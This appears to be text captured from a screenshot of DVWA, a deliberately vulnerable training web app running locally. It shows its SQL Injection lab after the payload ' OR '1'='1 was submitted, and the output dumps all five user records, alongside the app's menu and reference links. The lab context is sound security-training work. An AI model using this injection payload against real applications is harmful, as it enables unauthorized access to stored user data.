 1 2 3 4
Vulnerability: SQL Injectic
localhost/DVWA/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271+&Submit=Submit#
School
All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/